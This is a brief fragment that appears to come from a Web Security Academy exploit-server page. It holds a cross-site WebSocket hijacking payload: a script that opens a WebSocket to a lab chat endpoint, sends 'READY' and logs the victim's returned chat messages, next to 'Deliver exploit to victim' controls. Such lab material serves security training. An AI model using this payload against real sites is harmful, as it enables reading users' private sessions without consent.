 Body:
<script>
var ws = new WebSocket('wss://0a43000c04f2b50d85021728000c0055.web-security-academy.net/chat');
ws.onopen = function (event) {
ws.send('READY');
}
ws.onmessage = function (event) {
console.log(event.data);
}
</script>
Store View exploit Deliver exploit to victim Access log